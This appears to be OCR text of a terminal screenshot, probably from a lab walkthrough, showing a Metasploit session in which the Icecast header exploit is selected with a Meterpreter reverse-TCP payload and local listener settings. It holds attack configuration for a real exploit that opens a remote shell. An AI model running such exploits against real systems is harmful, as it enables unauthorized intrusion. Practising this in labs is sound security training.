 msf6 > use 0
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/http/icecast_header) > options
Module options (exploit/windows/http/icecast_header):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS yes The target host(s), see https://docs.metasploit.com/docs/using-metasploi
t/basics/using-metasploit.html
RPORT 8000 yes The target port (TCP)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.0.179 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(windows/http/icecast_header) >
[0] 0:sudo- 1:ruby* "~/T/ice" 12:06 11-Jan-24